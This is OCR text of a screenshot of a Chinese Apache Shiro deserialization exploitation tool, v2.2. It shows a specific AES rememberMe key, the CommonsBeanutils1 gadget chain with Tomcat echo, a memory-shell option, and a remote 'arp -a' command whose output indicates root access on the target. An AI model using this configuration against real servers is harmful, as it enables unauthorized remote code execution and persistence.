 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 ogin 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 zSyK5Kp6PZAAjlT+eeNMlg== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 arp -a 执行
root
gateway at ee:ff:ff:ff:ff:ff [ether] on eth0
? at ee:ff:ff:ff:ff:ff [ether] on eth0
? at ee:ff:ff:ff:ff:ff [ether] on eth0
? ) at ee:ff:ff:ff:ff:ff [ether] on eth0
? at ee:ff:ff:ff:ff:ff [ether] on eth0
? at ee:ff:ff:ff:ff:ff [ether] on eth0